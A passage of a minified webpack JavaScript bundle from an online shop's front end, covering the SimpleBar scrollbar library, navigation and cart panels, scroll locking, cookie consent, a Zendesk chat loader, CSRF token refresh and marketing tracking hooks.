e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),n=document.createElement("div");e.classList.add(this.classNames.track),n.classList.add(this.classNames.scrollbar),e.appendChild(n),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var n=!1,r=e.ResizeObserver||Si;this.resizeObserver=new r((function(){n&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){n=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lo(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,n=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=n?"auto":"100%",this.placeholderEl.style.width=r?(e||c)+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&c>e,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,n=this.contentEl[this.axis[t].scrollSizeAttr],r=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=r/n;return e=Math.max(~~(i*r),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var n=this.contentWrapperEl[this.axis[e].scrollSizeAttr],r=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(n-i),c=~~((r-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(r-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,n=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?n.style.display="block":n.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var n=uo(this.el),r=lo(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),n.addEventListener("mousemove",this.drag,!0),n.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(n.addEventListener("click",this.preventClick,!0),n.addEventListener("dblclick",this.preventClick,!0)):(r.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var n=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var r=lo(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=40,n.contentWrapperEl.scrollTo(((i={})[n.axis[e].offsetAttr]=s,i)),r.requestAnimationFrame(t)):s<c&&(s+=40,n.contentWrapperEl.scrollTo(((o={})[n.axis[e].offsetAttr]=s,o)),r.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:_i()}catch(t){return _i()}},e.removeListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return n.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,co(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,co(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,co(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=co,oe&&fo.initHtmlApi(),fo},t.exports=n()}).call(this,n(8))},30:function(t,e,n){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(t,e){function n(t,e,n){var r,i,o,s,a;function c(){var l=Date.now()-s;l<e&&l>=0?r=setTimeout(c,e-l):(r=null,n||(a=t.apply(o,i),o=i=null))}null==e&&(e=100);var l=function(){o=this,i=arguments,s=Date.now();var l=n&&!r;return r||(r=setTimeout(c,e)),l&&(a=t.apply(o,i),o=i=null),a};return l.clear=function(){r&&(clearTimeout(r),r=null)},l.flush=function(){r&&(a=t.apply(o,i),o=i=null,clearTimeout(r),r=null)},l}n.debounce=n,t.exports=n},402:function(t,e){setTimeout((function(){for(var t in window.jsFiles)window.jsFiles.hasOwnProperty(t)&&(e=window.jsFiles[t],$("<script>").appendTo("head").attr({src:e}),console.log(t+" Loaded"));var e}),500)},432:function(t,e,n){"use strict";t.exports=function(){["xs","sm","md","lg","xl"].forEach((function(t){var e=".collapsible-"+t+" .title";$("body").on("click",e,(function(e){e.preventDefault(),$(this).parents(".collapsible-"+t).toggleClass("active"),$(this).parents(".collapsible-"+t).hasClass("active")?$(this).attr("aria-expanded",!0):$(this).attr("aria-expanded",!1)}))}))}},433:function(t,e,n){"use strict";t.exports=function(){$(".info-icon").on("mouseenter focusin",(function(){$(this).find(".tooltip").removeClass("d-none")})),$(".info-icon").on("mouseleave focusout",(function(){$(this).find(".tooltip").addClass("d-none")}))}},62:function(t,e,n){"use strict";var r=n(66),i=r.disableBodyScroll,o=r.enableBodyScroll,s=n(30);function a(t){$(t).addClass("menu-open")}function c(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:i,enableBodyScroll:o,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),n=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),n.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:a,enableScroll:c,enableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&c(t),$(s.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&a(t),$(s.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":11}))}}},66:function(t,e,n){"use strict";n.r(e),n.d(e,"disableBodyScroll",(function(){return m})),n.d(e,"clearAllBodyScrollLocks",(function(){return g})),n.d(e,"enableBodyScroll",(function(){return y}));var r=!1;if("undefined"!=typeof window){var i={get passive(){r=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],a=!1,c=-1,l=void 0,u=void 0,f=void 0,d=function(t){return s.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},h=function(t){var e=t||window.event;return!!d(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==l&&(document.body.style.overflow=l,l=void 0)},v=function(){if(void 0!==u){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=u.position,document.body.style.top=u.top,document.body.style.left=u.left,window.scrollTo(e,t),u=void 0}},m=function(t,e){if(t){if(!s.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};s=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(s),[n]),o?window.requestAnimationFrame((function(){if(void 0===u){u={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===f){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);f=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===l&&(l=document.body.style.overflow,document.body.style.overflow="hidden")}(e),o&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(c=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-c;!d(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?h(t):t.stopPropagation())}(e,t)},a||(document.addEventListener("touchmove",h,r?{passive:!1}:void 0),a=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){o&&(s.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",h,r?{passive:!1}:void 0),a=!1),c=-1),o?v():p(),s=[]},y=function(t){t?(s=s.filter((function(e){return e.targetElement!==t})),o&&(t.ontouchstart=null,t.ontouchmove=null,a&&0===s.length&&(document.removeEventListener("touchmove",h,r?{passive:!1}:void 0),a=!1)),o?v():p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},743:function(t,e,n){var r=n(10);$(document).ready((function(){r(n(96)),r(n(744)),r(n(745)),r(n(746)),r(n(432)),r(n(433)),r(n(747)),r(n(748)),r(n(749)),r(n(402))}))},744:function(t,e,n){"use strict";var r=function(){$(".footer-top .footer-content").removeClass("active"),$(document).off("click","html.mobile .footer-trigger"),$(document).on("click","html.mobile .footer-trigger",(function(){$("+ .footer-content",this).toggleClass("active"),$(this).find(".icon").toggleClass("rotate")}))};function i(){$("html.mobile").length>0&&r()}i(),window.libWindowResize(i)},745:function(t,e,n){var r=n(32),i=".back-to-top-d, footer .back-to-top, .checkout-footer__bottom--top-button";function o(){var t=$(i);$(this).scrollTop()>200?t.addClass("active"):t.removeClass("active")}t.exports=function(){var t=$(i);$(window).on("scroll load",r(o,200)),$(t).on("click",(function(){$("html, body").animate({scrollTop:0},800)}))}},746:function(t,e){t.exports={scrollToAnchor:function(){$('a[href*="#"]').not('[href="#"]').not('[href="#0"]').not(".nav-tabs a").click((function(t){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);(e=e.length?e:$("[name="+this.hash.slice(1)+"]")).length&&(t.preventDefault(),$("html, body").animate({scrollTop:e.offset().top-130},500,(function(){var t=$(e).find(".list-unstyled li:first-child a");t.focus(),t.is(":focus")||(t.attr("tabindex","-1"),t.focus())})))}}))}}},747:function(t,e){var n=new RegExp("^[\\w.%+-]+@[\\w.-]+\\.[\\w]{2,6}$","g");function r(t,e){"undefined"!=typeof __s2tQ&&__s2tQ.push([t,e])}t.exports={initEvents:function(){$("form").on("submit",(function(){var t={Email:"",OptIn:"1"},e=$(this).find("input[type=email]"),i=e.length>0?e.val():"";i.length>0&&n.test(i)&&(t.Email=i,r("storeData",t))})),$("body").on("cart:update",(function(t,e){e.hasOwnProperty("subTwoData")&&JSON.parse(e.subTwoData).forEach((function(t){r(t[0],t[1])}))}))},sendOrderInformation:function(){$(document).ready((function(){var t=$(".confirm-details .sub-two-data");t.length>0&&t.data("sub-two").forEach((function(t){r(t[0],t[1])}))}))},functions:{addDataToSubTwoArray:r}}},748:function(t,e,n){"use strict";function r(){if($(".tracking-consent").data("caonline")){var t=$(".tracking-consent").data("url"),e=$(".tracking-consent").data("accept"),n=$(".tracking-consent").data("reject"),r=$(".tracking-consent").data("accepttext"),i=$(".tracking-consent").data("rejecttext"),o='\x3c!-- Modal --\x3e<div class="modal show" id="consent-tracking" role="dialog" style="display: block;"><div class="modal-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">'+$(".tracking-consent").data("heading")+'</div><div class="modal-body"></div><div class="modal-footer"><div class="button-wrapper"><button class="affirm btn btn-primary" data-url="'+e+'">'+r+'</button><button class="decline btn btn-primary" data-url="'+n+'">'+i+"</button></div></div></div></div></div>";$.spinner().start(),$("body").append(o),$.ajax({url:t,type:"get",dataType:"html",success:function(t){$(".modal-body").html(t)},error:function(){$("#consent-tracking").remove()}}),$("#consent-tracking .button-wrapper button").click((function(t){t.preventDefault();var e=$(this).data("url");$.ajax({url:e,type:"get",dataType:"json",success:function(){$("#consent-tracking").remove(),$.spinner().stop()},error:function(){$("#consent-tracking").remove(),$.spinner().stop()}})}))}}t.exports={baseConsentTracking:function(){0===$(".consented").length&&$(".tracking-consent").hasClass("api-true")&&r(),$(".tracking-consent").hasClass("api-true")&&$(".tracking-consent").click((function(){r()}))},acceptConsentPopup:function(){$("body").on("click",".cookie-hint-asset .cookie-hint-asset-accept",(function(t){t.preventDefault(),n(172).set("cookieAccepted","true",{expires:28,path:"/"});var e=$(".cookie-hint-asset"),r=e.data("url");$.ajax({url:r,type:"get",success:function(t){t.success&&e.remove()}})}))}}},749:function(t,e){var n,r,i,o;function s(){"undefined"!=typeof zE?(zE("webWidget:on","open",(function(){n.classList.add("active"),r.classList.add("active"),zE("webWidget","show")})),zE("webWidget:on","close",(function(){n.classList.remove("active"),r.classList.remove("active"),zE("webWidget","hide"),localStorage.removeItem("activeWebWidgetSession")})),zE("webWidget","helpCenter:setSuggestions",{labels:["loyalty","returns","international","delivery"]}),zE("webWidget","open")):setTimeout(s,100)}function a(t){document.getElementById("ze-snippet")||(document.body.appendChild(o),window.zESettings={webWidget:{helpCenter:{title:{"*":"Customer Service"}},contactForm:{title:{"*":"Message us"}},chat:{title:{"*":"Chat with us"}},contactOptions:{enabled:!0,contactButton:{"*":"Talk to us"},chatLabelOnline:{"*":"Live chat"},contactFormLabel:{"*":"Leave a message"}},offset:{horizontal:"100px",vertical:"0px"},position:{horizontal:"right",vertical:"bottom"}}},$("#checkout-main, .checkout__login").length&&(window.zESettings={webWidget:{offset:{horizontal:"0px",vertical:"60px"},position:{horizontal:"right",vertical:"top"}}})),localStorage.setItem("activeWebWidgetSession",t),t&&s()}function c(){n=document.querySelector(".zendesk-launcher-link"),r=document.querySelector(".zendesk-launcher-link-desktop"),i=document.getElementById("zd-preference").getAttribute("data-key"),(o=document.createElement("script")).id="ze-snippet",o.src="https://static.zdassets.com/ekr/snippet.js?key="+i,null!==n&&(n.onclick=function(){a(!0)}),null!==r&&(r.onclick=function(){a(!0)}),"true"===localStorage.getItem("activeWebWidgetSession")&&a(!0)}null!==document.getElementById("zd-preference")&&(window.initializeZendesk=function(){c()},void 0===window.OneTrustStub&&c())},78:function(t,e,n){"use strict";function r(t,e){return new Promise((function(n,r){e?t&&t.length?$.ajax({url:e,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(e){if(e&&e.csrf&&e.csrf.tVarName&&e.csrf.tVarToken){var i=t.find('input[name="'+e.csrf.tVarName+'"]');i.length?(i.val(e.csrf.tVarToken),n(e.csrf)):r(new Error("CSRF input field not found in form"))}else r(new Error("Invalid CSRF token response"))},error:function(t,e,n){r(new Error("CSRF token refresh failed: "+(n||e)))}}):r(new Error("No form provided")):r(new Error("No CSRF token URL provided"))}))}function i(t){var e=$(".login-page"),n=$(".checkout__login"),r=$(".app-tray-auth-container"),i=t.closest("[data-tvar-url]");return i.length&&i.data("tvar-url")?i.data("tvar-url"):e.length&&e.data("tvar-url")?e.data("tvar-url"):n.length&&n.data("tvar-url")?n.data("tvar-url"):r.length&&r.data("tvar-url")?r.data("tvar-url"):null}t.exports={refreshBeforeSubmit:function(t){var e=i(t);return e?r(t,e):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:r,findTokenUrl:i}},8:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},96:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var i=n(27),o=n(30),s=n(62),a=n(78);function c(){!o.registerForm.hasClass("d-none")&&o.loginForm.hasClass("d-none")&&(o.registerForm.addClass("d-none"),o.loginForm.removeClass("d-none"))}function l(){s.makeInactive(o.appTrayButton),s.makeInactive(o.refinementsPanel),o.overlayElement.removeClass("adjust-modal"),s.makeInactive(o.allAppTrayPanels),s.makeInactive(o.overlayElement),s.makeInactive(o.bazaarvoicePanel),s.enableScrollCheck(o.htmlTag),c(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function u(t){if(t){var e=t;if(s.sendAppTrayWrapperToFront(),!e.hasClass("js-loading")){var n=e.find("span.dot");if(s.animateDot(n),e.hasClass("active"))l(),s.enableScrollCheck(o.htmlTag);else if(s.makeInactive(o.appTrayButton),s.makeInactive(o.allAppTrayPanels),s.makeInactive(o.refinementsPanel),s.makeInactive(o.bazaarvoicePanel),s.makeActive(e),o.overlayElement.removeClass("adjust-modal"),s.makeActive(o.overlayElement),s.disableScrollCheck(o.htmlTag),e.hasClass("minicart"))s.makeActive(o.miniCartPanel);else if(e.hasClass("search"))s.makeActive(o.searchPanel),$("body").trigger("search:panelOpen");else if(e.hasClass("account")){s.makeActive(o.accountPanel),c();var r=$(".app-tray-auth-container").data("tvar-url");r&&$.ajax({url:r,method:"GET",dataType:"json",success:function(t){t.csrf&&($(".app-tray-login form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken))},error:function(t,e,n){console.warn("Failed to refresh TVar token:",e,n)}})}else e.hasClass("wishlist")?s.makeActive(o.wishListPanel):e.hasClass("bazaarvoice")&&(s.makeActive(o.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",e))}}}function f(){$(o.htmlTag).hasClass("desktop")&&$(o.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new i(this)}))}function 